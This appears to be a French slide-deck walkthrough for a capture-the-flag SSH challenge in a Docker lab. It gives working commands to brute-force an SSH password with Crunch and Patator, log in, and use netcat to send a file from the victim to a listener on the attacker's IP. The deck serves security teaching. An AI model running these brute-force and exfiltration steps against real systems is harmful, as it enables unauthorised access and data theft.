Slide 1
Secure Shell Challenge
(SSH Challenge)
Méthode de résolution

Slide 2

docker-compose up
Dans un premier temps, nous devons utiliser la commande docker-compose up - d dans un terminal placé dans le bon répertoire pour build les deux machines attaquante et victime.
Cette étape peut prendre plusieurs minutes. Une fois terminé, vous devez avoir les deux messages suivants, confirmant que tout s’est bien passé.

Slide 3

Machine de la victime
Une fois l’étape précédente terminée, nous devons nous connecter aux différentes machines. Pour accéder à la machine de la victime, il suffira d’ouvrir un terminal dans le bon répertoire et d’entrer la commande: docker exec -it server bash

Slide 4
Machines de l’attaquant
Dans ce challenge, l’attaquant aura besoin de deux machines (soit deux terminaux). De la même façon que pour la machine de la victime, il faudra ouvrir les deux terminaux dans le bon répertoire et entrer la commande suivante dans chacun d’entre eux: docker exec -it kali bash

Slide 5
Installation des outils
La machine attaquante a besoin de plusieurs outils afin de compléter ce challenge. Ces outils sont Patator, Secure Shell (SSH) et Netcat. Pour les installer, il suffit d’entrer les commandes suivantes:
(sudo) apt install patator
(sudo) apt install ssh
(sudo) apt install netcat-traditional
Ces étapes peuvent prendre plusieurs minutes.

Slide 6



Installation des outils

Slide 7
Détection de l’adresse IP de la victime
Avant toute chose, nous devons connaître l’adresse de la victime, mais aussi notre adresse IP (celle de la machine de l'attaquant). Pour trouver l’adresse IP de la victime, il nous suffit d’entrer la commande dig server dans un des deux terminaux de l’attaquant (“server” étant le nom de la machine de la victime).
Et pour connaître sa propre adresse IP, il faut entrer la commande ifconfig dans le terminal de la machine dont on veut connaître l’IP.

Slide 8


Détection des adresses IP

Slide 9
Création d’une liste de combinaisons avec Crunch
Maintenant, nous allons utiliser l’outil Crunch afin de générer des combinaisons de lettres qui vont nous permettre de trouver le mot de passe SSH de la machine de la victime, ce qui nous permettra de nous y connecter. Pour se faire, il faut entrer la commande suivante dans l’un des deux terminaux de l’attaquant: crunch 4 4 abcdefghijklmnopqrstuvwxyz -o mylist.txt
Ce qui va générer un fichier .txt contenant toutes les combinaisons possibles de 4 caractères en utilisant toutes les lettres de l’alphabet. Ici, on restreint les combinaisons à 4 caractères afin de faciliter la tâche.

Slide 10

Création d’une liste de combinaisons avec Crunch

Slide 11
BruteForce du mot de passe SSH avec Patator
Ensuite, l’outil Patator va nous aider à trouver exactement le mot de passe SSH de la machine de la victime en utilisant la liste de combinaisons que nous avons créée avec Crunch plus tôt. Pour cela, on entre la commande suivante:
patator ssh_login host=[victime_ip] user=user password=FILE0 0=mylist.txt -x ignore:mesg='Authentication failed.'
Ensuite, on attend que Patator nous affiche le mot de passe. Cette étape peut prendre plusieurs minutes.

Slide 12

BruteForce du mot de passe SSH avec Patator

Slide 13
Connexion à la machine de la victime avec SSH
Maintenant que nous avons trouvé le mot de passe de la machine de la victime, avec un des deux terminaux, nous pouvons nous y connecter simplement en utilisant l’outil SSH:
ssh user@[victime_ip]
Et saisir le mot de passe trouvé quand il sera demandé.

Slide 14

Connexion à la machine de la victime avec SSH

Slide 15

Netcat pour transférer des fichiers
Une fois sur la machine de la victime, nous allons installer l’outil Netcat afin de pouvoir transférer des fichiers sur notre machine (la machine de l’attaquant). Pour se faire, entrer la commande sudo apt install netcat-traditional. Le mot de passe du Super User de la machine de la victime est celui qui a été trouvé à l’aide de Patator!

Slide 16

Netcat pour transférer des fichiers
Sur le deuxième terminal de l’attaquant (celui qui n’est pas connecté en SSH) nous allons ouvrir un port sur lequel nous allons “écouter” ce qui va passer au travers à l’aide de Netcat. Pour cela, il faut entrer la commande suivante:
netcat -l -p [port_number] > [file_name.sh]
port_number correspond à la valeur du port que nous allons utiliser, file_name correspond au nom du fichier dans lequel nous voulons stocker ce qui sera envoyé à travers le port. Notez que le fichier de stockage doit être un .sh
Après avoir appuyé sur “Entrer”, retournez sur le terminal précédent.

Slide 17

Netcat pour transférer des fichiers
Sur le terminal connecté en SSH cette fois-ci, entrer la commande suivante pour envoyer le fichier désiré dans la machine de l'attaquant :
netcat -w 3 [your_ip] [port_number] < [FileToSend]
“-w 3” permet de couper la connexion après trois secondes. La valeur de port_number doit être la même que celle choisie à l’étape précédente. FileToSend correspond au fichier à envoyer.

Slide 18

Netcat pour transférer des fichiers
Vous remarquerez que sur le deuxième terminal de l’attaquant (celui qui n’est pas connecté en SSH), la connexion Netcat se coupera au même moment que l’envoi du fichier sera terminé. Avec la commande ls, on peut voir que le fichier a bien été transféré.

Slide 19

Dernière étape
Le fichier reçu étant un .sh, il contient donc un script pouvant être exécuté. Pour cela, nous devons d’abord le rendre exécutable en utilisant la commande chmod +x [file_name], puis nous pourrons l’exécuter en entrant ./[file_name] dans le terminal.

Slide 20

Conclusion
Appuyez sur “Entrer” pour exécuter le fichier. Le fichier contient un script qui fera naviguer le terminal à travers plusieurs dossiers afin de trouver le fichier flag.txt (qui contient le flag du challenge), et va l’afficher.

